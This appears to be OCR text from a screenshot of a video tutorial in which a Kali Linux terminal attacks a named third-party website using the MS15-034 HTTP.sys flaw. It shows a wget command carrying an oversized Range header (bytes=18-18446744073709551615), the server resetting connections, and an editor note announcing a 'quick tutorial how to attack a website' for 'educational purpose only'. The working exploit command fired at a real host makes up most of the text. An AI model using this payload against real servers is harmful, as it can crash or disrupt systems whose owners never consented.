 Applications Places Leafpad Wed 00:06 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# wget --header="range: bytes= 18-18446744073709551615" http://trinit
y-co.com/source/images/background2.jpg
--2015-11-04 00:05:34-- http://trinity-co.com/source/images/background2.jpg
Resolving trinity-co.com (trinity-co.com)... 64.94.100.206
Connecting to trinity-co.com (trinity-co.com)|64.94.100.206|:80... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in
headers.
Retrying.
--2015-11-04 00:05:35-- (try: 2) http://trinity-co.com/source/images/backgroun
d2.jpg
Connecting to trinity-co.com (trinity-co.com)|64.94.100.206|:80... connected.
HTTP request sent, awaiting response... ^C
root@kali:~#
heartbleed.py
*(Untitled)
File Edit Search Options Help
Hello guys
today we will make 1 quick tutorial how to attack a website
with is vulnerable with ms15-034
This video is for educational purpose only
For more informations about this vulnerability read description